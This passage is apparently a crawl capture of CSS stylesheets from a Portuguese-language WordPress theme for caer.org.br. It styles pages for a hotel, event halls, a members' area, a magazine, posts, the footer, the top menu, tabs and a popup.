    text-shadow: 1px 1px #D4D4D4;
}
.conteudo_page_secretaria_meio .panel-body h4 {
    font-size: 16px;
    color: #55555B;
    text-shadow: 1px 1px #D4D4D4;
}
.conteudo_page_secretaria_meio .panel-body a {
    text-decoration: none;
    color: #555;
}
.conteudo_page_secretaria_meio .panel-body a:hover {
    color: #3A74BE;
}
.conteudo_page_secretaria_meio .panel-body a:focus {
    color: #3A74BE;
}
.conteudo_page_secretaria_meio .panel-body i {
    font-size: 18px;
    color: #008FC4; 
}
.conteudo_page_secretaria_meio .panel-body ul {
    list-style: none;
    padding-left: 15px;
}
.conteudo_page_secretaria_meio .panel-body ul li {
    font-size: 14px;
    padding-bottom: 5px;
}
.conteudo_page_secretaria_meio .panel-body ul li a {
    padding-left: 5px;
}


/*Página Hotel Demoiselle*/
.conteudo_page_comodidades {
    margin: 30px 0;
    padding: 10px 0;
    background: #162541;
}

.conteudo_page_comodidades .servicos, .conteudo_page_comodidades .hotel-equipe {
    background: #fff;
    font-size: 18px;
}
.conteudo_page_comodidades .servicos h2, .conteudo_page_comodidades .hotel-equipe h2 {
    padding: 10px 0;
    text-align: center;
    
}
.conteudo_page_comodidades .servicos i, .conteudo_page_comodidades .hotel-equipe i {
    padding: 0 10px;
    font-size: 20px;
    color: #ffa701;
}
.conteudo_page_comodidades .hotel-equipe {
    height: 415px
}
.conteudo_page_hotel {
    padding: 15px 0;
}
.conteudo_page_hotel h2 {
    padding: 10px 0;
    font-weight: 700;
    font-size: 40px;
}
.conteudo_page_hotel .planos-precos h3 {
    padding-bottom: 10px;
    border-bottom: 4px solid #ccc;
}

.conteudo_page_hotel .planos-precos i {
    padding-right: 10px;
}
.conteudo_page_hotel .planos-precos ul {
    list-style: none;
    padding-left: 0;
}

.conteudo_page_hotel .planos-precos ul li {
    padding-bottom: 3px;
}

.conteudo_page_hotel .modal-body {
    list-style: none;
}

.formulario-hotel-demoiselle .wpcf7-response-output {
    margin-top: 20px;
}

.formulario-hotel-demoiselle .wpcf7-mail-sent-ok {
    border: 2px solid #449D44;
    margin: 0 0 10px 0;
    font-size: 16px;
    text-align: center;
    font-weight: 700;
    color: #fff;
    background: #398f14;
}
.como-chegar-hotel-demoiselle {
    padding: 20px 0;
}
.como-chegar-hotel-demoiselle h2 {
    padding-left: 10px;
}


/* Página Salões*/
.conteudo_page_saloes {
    padding: 15px 0;
}
.conteudo_page_saloes h2 {
    padding: 10px 0;
    font-weight: 700;
    font-size: 40px;
}
.conteudo_page_saloes .planos-precos h3 {
    padding-bottom: 10px;
    border-bottom: 4px solid #ccc;
}

.conteudo_page_saloes .planos-precos i {
    padding-right: 10px;
}
.conteudo_page_saloes .planos-precos ul {
    list-style: none;
    padding-left: 0;
}

.conteudo_page_saloes .planos-precos ul li {
    padding-bottom: 5px;
}

.conteudo_page_saloes .modal-body {
    list-style: none;
}
.conteudo_page_saloes .modal-body .tab-salao-obs i {
    
}

.formulario-eventos {
    background: #fff;
    padding: 15px;
}

.formulario-eventos .wpcf7-response-output {
    margin-top: 20px;
}

.formulario-eventos .wpcf7-mail-sent-ok {
    border: 2px solid #449D44;
    margin: 0 0 10px 0;
    font-size: 16px;
    text-align: center;
    font-weight: 700;
    color: #fff;
    background: #398f14;
}

/* Área dos Sócios */
.area_dos_socios .box-socios-1 .alert, .box-socios-2 .alert {
    height: 320px;
}

.area_dos_socios .box-socios-1 .alert .botao-socios, .box-socios-2 .alert .botao-socios {
    margin-top: 40px;
}

.area_dos_socios .box-socios-1 span {
    text-align: center;
    display: block;
}

.area_dos_socios .box-socios-2 span {
    text-align: center;
    display: block;
}

.area_dos_socios h2 {
    color: #b2a7a7;
    text-align: center;
    font-size: 30px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 5px 0;
}

/*Página Revista*/
.revista_direita {
    padding-left: 50px;
}
.revista_direita h3 {
    font-size: 18px;
    font-weight: 600;
    border-left: 4px solid #46B450;
    background: #F5F5F5;
    padding: 5px 10px;
}
.revista_direita span i {
    color: #FF0000;
    padding-left: 10px;
}
.revista_direita i {
    padding-right: 5px;
}
.revista_direita h4 {
    font-size: 15px;
}
.revista_direita h5 {
    font-size: 12px;
}

/*Página Deben*/
.deben_contato {
    background: rgba(0,0,0,0.7) url(assets/images/texture.png);
}
.deben_contato h4 {
    color: #fff;
    text-align: center;
    padding-bottom: 15px 
}

/* Single/posts */
img.alignright {
    float:right;
    margin:0 0 1em 1em;
}
img.alignleft {
    float:left; 
    margin:0 1em 1em 0;
}
img.aligncenter {
    display: block; 
    margin-left: auto;
    margin-right: auto;
}
a img.alignright {
    float:right; 
    margin:0 0 1em 1em;
}
a img.alignleft {
    float:left; 
    margin:0 1em 1em 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.conteudo-single .navegacao_posts {
    font-size: 14px;
    color: #6D6D79;
    margin-bottom: 20px;
}
.conteudo-single .navegacao_posts a {
    text-decoration: none;
}
.conteudo-single .navegacao_posts a:hover {
    color: #6D6D79;
    border-bottom: 1px dashed;
}
.conteudo-single .navegacao_posts span {
    background: #D4D4D4;
    color: #6D6D79;
    font-weight: 600;
    padding: 5px;
}
.conteudo-single p {
    font-size: 15px;
    color: #555;
}
.conteudo-single img {
    display: block;
    max-width: 100%;
    height: auto;
}
.conteudo-single h1 {
    font-size: 2em;
    font-weight: 700;
    color:#000;
    text-shadow: 1px 1px #D4D4D4;
    text-transform: uppercase;
}
.conteudo-single h2{
    font-weight: 700;
    color: #333;
}
.conteudo-single h3 {
    font-weight: 700;
    color: #518C55;
}
.conteudo-single h4 {
    color: #900;
}
.conteudo-single h5 {
    color: #900;
}
.conteudo-single h6 {
    color: #900;
}
.conteudo-single ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.conteudo-single ul li {
    padding: 10px 0;
    color: #358;
}
.conteudo-single ol {
    margin: 0;
    padding: 14px;
}
.conteudo-single ol li {
    padding: 10px 0;
    text-transform: uppercase;
    color: #000;
}
.conteudo-single blockquote{
    background: #eee;
    padding: 20px;
    border-radius: 6px;
    color: #fff;
    border-left:4px solid #900;
}



/* Rodapé Colunas */
.rodape-colunas {
    color: #fff;
    padding: 20px 0;
    background: #202020;
}

/* Logo Rodapé */
.rodape-colunas .logo-rodape h3 {
    padding-top: 5px;
    color: #fff;
    font-size: 1.3em;
    font-weight: 400;
    text-align: center;
    text-shadow: 1px 1px #000;
}

/* Contato Rodapé */
.rodape-colunas .contato-rodape h3 {
    font-weight: 600;
    font-size: 1.1em;
    text-shadow: 1px 1px #000;
    margin-bottom: 30px;
}

.rodape-colunas .contato-rodape span {
    padding-bottom: 5px;
    border-bottom: 3px solid #008FC4;
}

.rodape-colunas .contato-rodape ul {
    padding-left: 0;
}

.rodape-colunas .contato-rodape li {
    list-style: none;
    padding-bottom: 15px;
    text-shadow: 1px 1px #000;
}

.rodape-colunas .contato-rodape li i {
    padding-right: 5px;
}


/* Rodapé do Site */
.rodape {
    background: #282929;
}

.rodape .direitos-autorais p {
    margin: 10px 0;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    font-weight: 300;
    font-size: 13px;
}


--- FILE ---
content_type: text/css
request_url: https://www.caer.org.br/wp-content/themes/caer-wp/assets/css/menu-topo.css
body_size: 1121
content:
/* Menu Topo */
.header-menu-topo .navbar-custom {
    /* background: #000;*/
    background: #0e4097; /* troquei a cor do menu em 20221005*/
    border-color: #0f5b9a;
    border: none;
    padding-left: 0; 
    margin-bottom: 0;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    font-size: 1em;
    
}
.header-menu-topo .navbar-custom .navbar-collapse {
    padding-right: 15px;
    padding-left: 0;
}
.header-menu-topo .navbar-collapse-custom a {
    color: #fff;
}
.header-menu-topo .navbar-custom .navbar-nav > li > a {
    color: #ccc;
}
.header-menu-topo .navbar-custom .navbar-nav > li > a:hover {
    color: #fff;
    background: #144253;
}
.header-menu-topo .navbar-custom .navbar-nav > li > a:focus {
    color: #008BD1;
}
.header-menu-topo .navbar-custom .dropdown .dropdown-menu-custom {
    background: #000;
}
.header-menu-topo .navbar-custom .navbar-nav > .open > a, .navbar-custom .navbar-nav > .open > a:hover, .navbar-custom .navbar-nav > .open > a:focus {
    background-color: #000;
    color: #fff;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #fff !important;
    background-color: #1c5e76 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.caer.org.br/wp-content/themes/caer-wp/assets/css/tabs.css
body_size: 1166
content:


/*Nav-Tabs Tabela */
.nav-tabs {
  background-color: #144253;
  border: 1px solid #cfd8dc;
  border-bottom: 1px solid #fff;
}

.nav-tabs > li {
  float: left;
  margin-bottom: 0px;
}

.nav-tabs > li.active > a, 
.nav-tabs > li.active > a:focus, 
.nav-tabs > li.active > a:hover {
    color: #555 !important;
    cursor: default !important;
    background-color: #fff !important;
    border-bottom-color: transparent !important;
}

.nav-tabs > li > a {
    color: #fff;
    font-weight: 700;
    margin-right: 0px;
    line-height: 1.42857143;
   /* border-right-color: #b0bec5; */
    border-radius: 0;

}

.nav-tabs > li > a:hover {  
    background-color: #1c5e76 !important;
    color: #fff;
    border-radius: 0px;
    margin-bottom: 0px;
    border-color: transparent;
}

.tab-pane {
    background-color: #fff;
    padding: 0 13px 10px 13px;
    border: 1px solid #cfd8dc;
    border-top-color: transparent !important;
}

.tab-pane h2 { 
    font-size: 1.5em;
    font-weight: 700;
    color: #555;
    text-transform: uppercase;
    text-align: center;
    padding-top: 10px; 
}

.tab-pane ul { 
  list-style: none;
  
}

.tab-pane i {
    font-size: 1em;
    font-weight: 700;
    color: #018ec0;
    padding-right: 3px;
}


--- FILE ---
content_type: text/css
request_url: https://www.caer.org.br/wp-content/themes/caer-wp/popup.css
body_size: -21
content:
#modal {
  width: 600px;
  height: 200px;
  background-color: #fff;
  border-radius: 5px;
  padding: 5px;
}